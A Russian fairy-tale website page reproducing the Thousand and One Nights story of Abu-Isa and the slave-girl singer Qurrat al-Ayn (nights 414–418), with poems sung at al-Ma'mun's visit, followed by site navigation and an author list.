                      <h1><strong><font color="#A60E0E">Рассказ об Абу-Исе и Куррат-аль-Айн (ночи 414—418)</font></strong></h1>
                    </center>
<br>
                    <br>
                    <div id="news-id-5101">
                      Рассказывают, что Амр ибн Масада говорил: «АбуИса, сын ар-Рашида, брат аль-Мамуяа, был влюблён в Куррат-аль-Айн, невольницу Али ибн Хишама, и она тоже была влюблена в него, но Абу-Иса таил свою страсть и не открывал её, никому не жалуясь и никого не осведомляя о своей тайне, и было это из-за его гордости и мужественности. И он стремился купить Куррат-аль-Айн у её господина всякими хитростями, но не мог этого сделать. И когда его терпение было побеждено и усилилась его страсть и он был не в силах ухитриться в деле этой девушки, Абу-Иса вошёл к аль-Мамуну в день праздника, после ухода от него людей, и сказал: „О повелитель правоверных, если бы ты испытал своих предводителей сегодня, в неожиданное для них время, ты распознал бы среди них людей благородных меж прочими и узнал бы место каждого я высоту его помыслов“. (А хотел такими словами Абу-Иса лишь достигнуть пребывания с Куррат-аль-Айн в доме её господина.) „Это мнение правильное!“ – оказал аль-Мамун. И потом он велел оснастить лодку, которую называли „Крылатая“, и ему подвели лодку, и он сел в неё с толпой своих приближённых. И первый дворец, в который он вступил, был дворец Хумейда-длинного из Туса. И они вошли к нему во дворец, в неожиданное время, и нашли его сидящим…»<br>
                      И Шахразаду застигло утро, и она прекратила дозволенные речи.<br>
                      <br>
                      <b>Четыреста пятнадцатая ночь.</b><br>
                      Когда же настала четыреста пятнадцатая ночь, она сказала: «Дошло до меня, о счастливый царь, что альМамун сел со своими приближёнными, и они ехали, пока не достигли дворца Хумейда-Длинного из Туса. И они вошли к нему во дворец в неожиданное время и нашли его сидящим на циновке, и перед ним находились певицы, в руках которых были инструменты для песен – лютни, свирели и другие.<br>
                      И аль-Мамун посидел немного, а затем перед ним поставили кушанья из мяса вьючных животных, среди которых не было ничего из мяса птиц, и аль-Мамун не стал ни на что смотреть.<br>
                      «О повелитель правоверных, – сказал Абу-Иса, – мы пришли в это место неожиданно, хозяин не знал о твоём прибытии. Отправимся же в помещение, которое для тебя приготовлено и тебе подходит».<br>
                      И халиф с приближёнными поднялся (а с ним вместе был его брат Абу-Иса), и они отправились к дому Али ибн Хишама.<br>
                      И когда ибн Хишам узнал об их приходе, он встретил их наилучшим образом и поцеловал землю меж рук халифа, и затем он пошёл с ним во дворец и отпер покои, лучше которых не видали видящие: пол, колонны и стены были выложены всевозможным мрамором, который был разрисован всякими румскими рисунками, а на полу были постланы циновки из Синда [429], покрытые басрийскими коврами, и эти ковры были изготовлены по длине помещения и по ширине его.<br>
                      И аль-Мамун посидел некоторое время, оглядывая комнату, потолок и стены, и затем сказал: «Угости нас чемнибудь!» И Али ибн Хишам в тот же час и минуту велел принести ему около ста кушаний из куриц, кроме прочих птиц, похлёбок, жарких и освежающих. А после аль-Мамун сказал: «Напои нас чем-нибудь, о Али!» И Али принёс им вина, выкипяченного до трети, сваренного с плодами в хорошими пряностями, в сосудах из золота, серебра и хрусталя, а принесли это вино в комнату юноши, подобные месяцам, одетые в александрийские одежды, вышитые золотом, и на груди их были повешены хрустальные фляги розовой воды с мускусом. И аль-Мамун пришёл от того, что увидел, в сильное удивление и сказал: «О Абу-ль-Хасан!» И тот подскочил к ковру и поцеловал его, а затем он встал перед халифом и сказал: «Я здесь, о повели гель правоверных!» И халиф молвил: «Дай нам услышать какиенибудь волнующие песни!» – «Слушаю и повинуюсь, о повелитель правоверных!» – ответил Али, и затем он сказал кому-то из своих приближённых: «Приведи невольницпевиц!» И тот отвечал: «Слушаю и повинуюсь!» И евнух скрылся на мгновение и пришёл, и с ним было десять евнухов, которые несли десять золотых скамеечек, и они поставили их, и после этого пришли десять невольниц, подобных незакрытым лунам или цветущим садам, и на них была чёрная парча, а на головах у них были венцы из золота. И они шли, пока не сели на скамеечки, и стали они петь на разные напевы, и аль-Мамун взглянул на одну из невольниц и прельстился её изяществом и прекрасной внешностью.<br>
                      «Как твоё имя, о невольница?» – спросил он. И девушка ответила: «Моё имя Саджахи, о повелитель правоверных». – «Спой нам, о Саджахи», – молвил халиф. И невольница затянула напев и произнесла такие стихи:<br>
                      <br>
                      «Иду я, испуганный беседой с любимою,<br>
                      Походкою низкого, двух львов увидавшего.<br>
                      Покорность – мой меч, и сердце в страхе, влюблено? —<br>
                      Страшны мне глаза врагов, глаза соглядатаев.<br>
                      И к девушке я вхожу, что в неге воспитана,<br>
                      Похожей на лань холмов, дитя потерявшую».<br>
                      <br>
                      «Ты отлично спела, о невольница! – сказал халиф. – Чьи это стихи!» – «Амра ибн Мадикариба аз-Зубейдй, а песня – Мабада» [430], – отвечала невольница. И аль Мамун, Абу-Иса и Али ибн Хишам выпили, а потом невольницы ушли, и пришли ещё десять невольниц, и на каждой из них быля шёлковые, йеменские материи, затканные золотом. И они сели на скамеечки и стали петь разные песни, и аль-Мамун посмотрел на одну из невольниц, подобную лани песков, и спросил её: «Как твоё имя, о невольница?» И невольница отвечала: «Моё имя Забия, о повелитель правоверных». – «Спой нам, о Забия», – сказал аль-Мамун. И девушка защебетала устами и произнесла такие два стиха:<br>
                      <br>
                      «Девы вольные, что постыдного не задумали —<br>
                      Как газелей в Мекке ловить их нам запретно.<br>
                      За речь нежную их считают все непотребными,<br>
                      Но распутничать им препятствует их вера».<br>
                      <br>
                      О А когда она окончила свои стихи, аль-Мамун сказал ей: «Твой дар от Аллаха…»<br>
                      И Шахразаду застигло утро, и она прекратила дозволенные речи.<br>
                      <br>
                      <b>Четыреста шестнадцатая ночь.</b><br>
                      Когда же настала четыреста шестнадцатая ночь, она оказала: «Дошло до меня, о счастливый царь, что, когда невольница кончила декламировать, альМамун сказал ей: „Твой дар от Аллаха! Чьи это стихи?“ – „Джерира, – ответила девушка, – а песня – ибн Сурейджа“ [431].<br>
                      И аль-Мамун и те, кто были с ним, выпили, и невольницы ушли. А после них пришли десять других невольниц, подобных яхонтам, и на них была красная парча, шитая золотом и украшенная жемчугом и драгоценными камнями, и были они с непокрытыми головами. И они сели на скамеечки и стали петь разные песни, и аль-Мамун посмотрел на невольницу среди них, подобную дневному солнцу, и спросил её: «Как твоё имя, о невольница?» – «Моё имя Фатии, о повелитель правоверных», – отвечала она. И халиф сказал ей: «Спой нам, о Фатин». И она затянула напев и произнесла такие стихи:<br>
                      <br>
                      «Подари мне близость – ведь время ей пришло теперь,<br>
                      Достаточно разлуки уж вкусила я.<br>
                      Ты тот, чей лик все прелести собрал в себе,<br>
                      Но терпение я покинула, на него смотря,<br>
                      Я жизнь свою истратила, любя тебя,<br>
                      О, если бы за это мне любовь иметь!»<br>
                      <br>
                      «Твой дар от Аллаха, о Фатин! Чьи это стихи?» – спросил халиф. И девушка отвечала: «Ади ибн Зейда, а песня – древняя». И аль-Мамун с Абу-Исой и Ал и ибн Хишамом выпили. Затем эти невольницы ушли, и пришли после них десять других невольниц, подобные жемчужинам, и была на них материя, шитая червонным золотом, а стан их охватывали пояса, украшенные драгоценными камнями. И невольницы сели на скамеечки и стали петь разные песни. И аль-Мамун спросил одну из невольниц, подобную ветви ивы: «Как твоё имя, о невольница?» И девушка отвечала: «Моё имя Раша, о повелитель правоверных». – «Спой нам, о Раша», – сказал халиф. И девушка затянула напев и произнесла такие стихи:<br>
                      <br>
                      «Как ветвь, темноглазый, тоску исцелит,<br>
                      Газель он напомнит, коль взглянет на нас.<br>
                      Вино я пригубил» ладит его в честь,<br>
                      И чашу тянул я, пока он не лёг,<br>
                      Со мною на ложе проспал он тогда,<br>
                      И тут я сказал: «Вот желанье моё!»<br>
                      <br>
                      «Ты отлично спела, о девушка, – воскликнул аль-Мамун, – прибавь нам!» И невольница встала и поцеловала Землю меж рук халифа и пропела такой стих:<br>
                      <br>
                      «Она вышла взглянуть на пир тихо-тихо,<br>
                      В одеянье, пропитанном духом амбры».<br>
                      <br>
                      И аль-Мамун пришёл от этого стиха в великий восторг, и, когда девушка увидала восторг аль-Мамуна, она стала повторять напев с этим стихом. А после этого аль-Мамун оказал: «Подведите Крылатую!» И хотел садиться и уехать, и тут поднялся Аля ибн Хишам и сказал: «О повелитель правоверных, у меня есть невольница, которую я купил за десять тысяч динаров, и она взяла все моё сердце. Я хочу показать её повелителю правоверных. Если она ему понравится и он будет ею доволен, она принадлежит ему, а нет пусть послушает её пение», – «Ко мне с нею!» – воскликнул, халиф, и вышла девушка, подобная ветви ивы, – у неё были глаза прельщающие и брови, подобные двум лукам, а на голове её был венец из червонного золота» украшенный жемчугом и драгоценными камнями, под которым была повязка и на повязке был выведен топазом такой стих:<br>
                      <br>
                      Вот джинния, у неё есть джинн, чтоб учить её<br>
                      Искусству разить сердца из лука без тетивы.<br>
                      <br>
                      И эта невольница прошла, как блуждающая газель, и искушала она богомольного. И она шла до тех пор, пока не села на скамеечку…»<br>
                      И Шахразаду застигло утро, и она прекратила дозволенные речи.<br>
                      <br>
                      <b>Четыреста семнадцатая ночь.</b><br>
                      Когда же настала четыреста семнадцатая ночь, она сказала: «Дошло до меня, о счастливый царь, что девушка прошла, как блуждающая газель, и искушала она богомольного. И она шла до тех пор, пока не села на скамеечку.<br>
                      Когда аль-Мамун увидел её, он изумился её красоте и прелести, и Абу-Иса почувствовал боль в душе, и цвет его лица пожелгел и вид его изменился.<br>
                      «О Абу-Иса, сказал ему аль-Мамун, – твой вид изменился». И Абу-Иса ответил: «О повелитель правоверных, это по причине болезни, которая иногда на меня нападает». – «Знал ли ты эту невольницу раньше?» – спросил это халиф. И Абу-Иса ответил: «Да, о повелитель правоверных, и разве бывает сокрыт месяц?» – «Как твоё имя, девушка?» – спросила аль-Мамун. И невольница ответила: «Моё имя Куррат-аль-Айя, о повелитель правоверных!»<br>
                      «Спой нам, о Куррат-аль-Айн», – сказал халиф. И девушка пропела такие два стиха:<br>
                      <br>
                      «Вот уехали все возлюбленные ночью,<br>
                      Они тронулись с паломниками под утро,<br>
                      Раскинули палатки славы вокруг шатров<br>
                      И завесились занавескою парчовой».<br>
                      <br>
                      «Твой дар от Аллаха! – сказал ей халиф. – Чьи это стихи?» И девушка ответила: «Адбиля аль-Хузаи, а песня Зарзура-младшего».<br>
                      И посмотрел на неё Абу-Иса, и слезы стали душить его, и удивились ему люди, бывшие в помещении, а девушка повернулась к аль-Мамуну и сказала: «О повелитель правоверных, позволишь мне переменить слова?» – «Пой что хочешь», – отвечал ей халиф. И она затянула напев и произнесла такие стихи:<br>
                      <br>
                      «Когда лишь угоден ты, и друг твой с тобою хорош<br>
                      Открыто – так тайно будь вернее ещё в любви.<br>
                      И сплетников речь ты разъясни – не случается,<br>
                      Чтоб сплетник не захотел влюблённого разлучить.<br>
                      Сказали: «Когда влюблённый близок к любимому,<br>
                      Наскучит он, а когда далёк он – любовь пройдёт».<br>
                      Лечились по-всякому, но все же нездоровы мы,<br>
                      И все же жить в близости нам лучше, чем быть вдали.<br>
                      Но близость домов помочь не может совсем тогда,<br>
                      Когда твой возлюбленный не знает к тебе любви».<br>
                      <br>
                      А когда она окончила эти стихи, Абу-Иса сказал: «О повелитель правоверных…»<br>
                      И Шахразаду застигло утро, и она прекратила дозволенные речи.<br>
                      <br>
                      Четыреста восемнадцатая ночь.<b><br></b>Когда же настала четыреста восемнадцатая ночь, она сказала: «Дошло до меня, о счастливый царь, что, (когда Куррат-аль-Айн окончила эти стихи, Абу-Иса сказал: „О повелитель правоверных, выдав себя, мы находим отдых! Позволишь ли ты мне ответить ей?“ – „Да, говори ей что хочешь“, – ответил халиф. И Абу-Иса удержал слезы глаз и произнёс такие два стиха:<br>
                      <br>
                      «Я промолчал, не высказал любви я,<br>
                      И скрыл любовь от собственной души я.<br>
                      И если любовь в глазах моих увидят,<br>
                      То ведь луна светящая к ним близко».<br>
                      <br>
                      И взяла лютню Куррат-аль-Айн и затянула напев и пропела такие стихи:<br>
                      <br>
                      «Будь правдой все то, что утверждаешь,<br>
                      Надеждой бы ты не развлекался,<br>
                      И стоек перед девушкой бы не был,<br>
                      Что дивна по прелести и свойствам<br>
                      Но то, что теперь ты утверждаешь,<br>
                      Одних только уст слова – не больше».<br>
                      <br>
                      И когда Куррат-аль-Айн окончила эти стихи» Абу-Иса стал плакать, рыдать, жаловаться и дрожать, и затем он поднял к ней голову и, испуская вздохи, произнёс такие стихи:<br>
                      <br>
                      «Одеждой скрыта плоть изнурённая,<br>
                      В душе моей забота упорная.<br>
                      Душа моя болезнью всегда больна,<br>
                      Глаза мои потоками слезы льют,<br>
                      И только лишь с разумным встречаюсь я,<br>
                      Тотчас меня за страсть бранит горько он.<br>
                      О господи, нет силы для этого!<br>
                      Пошли же смерть иль помощь мне скорую».<br>
                      <br>
                      Когда же Абу-Иса окончил эти стихи, Али ибн Хишам подскочил к его ноге и поцеловал её и сказал: «О господин, внял Аллах твоей молитве и услышал твои тайные речи, и согласен он на то, чтобы ты взял её со всем её достоянием, редкостями и подарками, если нет у повелителя правоверных до неё охоты. „Если бы у нас и была до неё охота, – сказал тогда аль-Мамун, мы бы, право, дали преимущество перед нами Абу-Исе и помогли бы ему в его стремлении“.<br>
                      И потом аль-Мамун вышел и сел в Крылатую, а АбуИса остался сзади, чтобы взять Куррат-аль-Айн. И он взял её и уехал с нею в своё жилище, и грудь его расправилась.<br>
                      Посмотри же, каково благородство Али ибн Хишама!
                    </div>
<br>
                    <br>
                    <div align="center"></div>
                    <table width="100%">
                      <tr>
                        <td align="left">
                          <a href="/narodnye/arabskie_skazki/1001noch/5020-rasskaz-ob-abd-allaxe-syde-abu-kilyaby-nochi.html"><font size="2"></font></a>
                        </td>
                        <td align="right">
                          <a href="/narodnye/arabskie_skazki/1001noch/5107-rasskaz-ob-abu-l-ajna-i-dvux-zhenshhinax-noch-424.html"><font size="2">Следующая сказка -></font></a>
                        </td>
                      </tr>
                    </table>
                    <div style="background-color: lightyellow; border-width:1; border-color:rgb(190,190,190); border-style:dotted; padding:5px;">
                      Уважаемый читатель, мы заметили, что Вы зашли как гость. Мы рекомендуем Вам зарегистрироваться либо зайти на сайт под своим именем.
                    </div>
                    <hr align="center" width="90%">
                    <br>
                    <strong><font color="#3C3737">Другие сказки из этого раздела:</font></strong><br>
                    <br>
                    <ul>
                      <li>
                        <a href="/narodnye/arabskie_skazki/1001noch/5405-rasskaz-ob-ar-rashide-i-devushke-nochi-685686.html">Рассказ об ар-Рашиде и девушке (ночи 685—686)</a>
                      </li>
                      <li>
                        <a href="/narodnye/arabskie_skazki/1001noch/5031-rasskaz-ob-uchyonom-i-xalife-al-mamune-nochi.html">Рассказ об учёном и халифе аль-Мамуне (ночи 307—308)</a>
                      </li>
                      <li>
                        <a href="/narodnye/arabskie_skazki/1001noch/5087-rasskaz-o-masrure-i-ibn-al-karibi-nochi-399401.html">Рассказ о Масруре и ибн аль-Кариби (ночи 399—401)</a>
                      </li>
                      <li>
                        <a href="/narodnye/arabskie_skazki/1001noch/5068-rasskaz-o-xalife-nevolnice-i-abu-novase-noch-386.html">Рассказ о халифе, невольнице и Абу-Новасе (ночь 386)</a>
                      </li>
                      <li>
                        <a href="/narodnye/arabskie_skazki/1001noch/5021-rasskaz-ob-isxake-mosulskom-nochi-279282.html">Рассказ об Исхаке Мосульском (ночи 279—282)</a>
                      </li>
                      <li>
                        <a href="/narodnye/arabskie_skazki/1001noch/5037-povest-o-xaruns-ar-rashide-i-nevolnice-nochi.html">Повесть о Харунс ар-Рашиде и невольнице (ночи 338—340)</a>
                      </li>
                      <li>
                        <a href="/narodnye/arabskie_skazki/1001noch/5043-rasskaz-ob-ibraxime-i-nevolnice-nochi-346347.html">Рассказ об Ибрахиме и невольнице (ночи 346—347)</a>
                      </li>
                      <li>
                        <a href="/narodnye/arabskie_skazki/1001noch/5096-rasskaz-ob-isxake-mosulskom-i-devushke-nochi.html">Рассказ об Исхаке Мосульском и девушке (ночи 407—409)</a>
                      </li>
                      <li>
                        <a href="/narodnye/arabskie_skazki/1001noch/5103-rasskaz-ob-al-mutevakkile-i-ibn-xakane-noch-419.html">Рассказ об аль-Мутеваккиле и ибн Хакане (ночь 419)</a>
                      </li>
                      <li>
                        <a href="/narodnye/arabskie_skazki/1001noch/5025-rasskaz-ob-abu-yusufe-nochi-296297.html">Рассказ об Абу-Юсуфе (ночи 296—297)</a>
                      </li>
<br>
                      <span class="news"></span>
                      <center>
                        <span class="news"><strong><font color="#910000"><a href="/narodnye/arabskie_skazki/1001noch/print:page,1,5101-rasskaz-ob-abu-ise-i-kurrat-al-ajn-nochi-414418.html">Распечатать</a> | Подписаться по Email</font></strong></span>
                      </center>
<br>
                      <center></center>
                    </ul>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 21 июня 2009 | Просмотров: 10436</font>
                          </div>
                        </td>
                        <td>
                          <div class="bot_line">
                            <div id="ratig-layer">
                              <div class="rating" style="float:left;">
                                <ul class="unit-rating">
                                  <li class="current-rating" style="width:0px;">0</li>
                                  <li>
                                    <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '5101'); return false;">1</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '5101'); return false;">2</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '5101'); return false;">3</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '5101'); return false;">4</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '5101'); return false;">5</a>
                                  </li>
                                </ul>
                              </div>
                              <div class="rating" style="float:left; padding-top:2px;">
                                 (голосов: 0)
                              </div>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
              </table>
            </div>
<br>
          </td>
          <td width="7"> </td>
          <td width="212" align="right" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="avtor"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Авторские сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/abramceva-natalya/">Абрамцева Наталья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/agapova-irina-anatolevna/">Агапова Ирина Анатольевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ajshaeva-zulfiya/">Айшаева Зульфия</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/aksakov-sergejj-timofeevich/">Аксаков Сергей Тимофеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/alonso-dora/">Алонсо Дора</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/amiryedzhibi-chabua-iraklievich/">Амирэджиби Чабуа (Мзечабук) Ираклиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/angelov-andrej/">Ангелов Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gans-khristian-andersen/">Андерсен Ганс Христиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/">Арджилли Марчелло, Парка Габриэлла</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/asbersen-peter-kristen/">Асбьерсен Петер Кристен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/afanasev-aleksandr-nikolaevich/">Афанасьев Александр Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bazhov-pavel-petrovich/">Бажов Павел Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bar-yaalom-yeli/">Бар-Яалом Эли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/barkov-aleksandr-sergeevich/">Барков Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/baruzdin-sergej-alekseevich/">Баруздин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bax-richard/">Бах Ричард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergman-yalmar/">Бергман Яльмар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergstedt-xarald/">Бергстедт Харальд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/berestov-valentin-dmitrievich/">Берестов Валентин Дмитриевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/beskov-yelse/">Бесков Эльсе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bespalov-valentin-ivanovich/">Беспалов Валентин Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bianki-vitalijj-valentinovich/">Бианки Виталий Валентинович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bisset-donald/">Биссет Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/blaginina-elena-aleksandrovna/">Благинина Елена Александровна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bosilek-ran/">Босилек Ран</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bouyen-yelizabet/">Боуэн Элизабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bukovskij-yurij/">Буковский Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bustanaj/">Бустанай</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/byorklund-yelisabet/">Бьёрклунд Элисабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vazhdaev-viktor-moiseevich/">Важдаев Виктор Моисеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/valenberg-anna/">Валенберг Анна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vandergrif-margaret/">Вандергриф Маргарет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Варгины Виктория и Алексей</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/veresaev-viktor-viktorovich/">Вересаев (Смидович) Виктор Викторович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vestli-anne-katarina/">Вестли Анне-Катарина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobev-vladimir-ivanovich/">Воробьев Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobeva-elena/">Воробьева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/voronin-sergej-alekseevich/">Воронин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gajdar-arkadij-petrovich/">Гайдар (Голиков) Аркадий Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garin-mixajlovskij-nikolaj-georgievich/">Гарин-Михайловский Николай Георгиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garshin-vsevolod-mikhajjlovich/">Гаршин Всеволод Михайлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gauf-vilgelm/">Гауф Вильгельм</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/geraskina-liya-borisovna/">Гераскина Лия Борисовна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershator-fillis/">Гершатор Филлис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershkovich-tova/">Гершкович Това</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gesse-german/">Гессе Герман</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
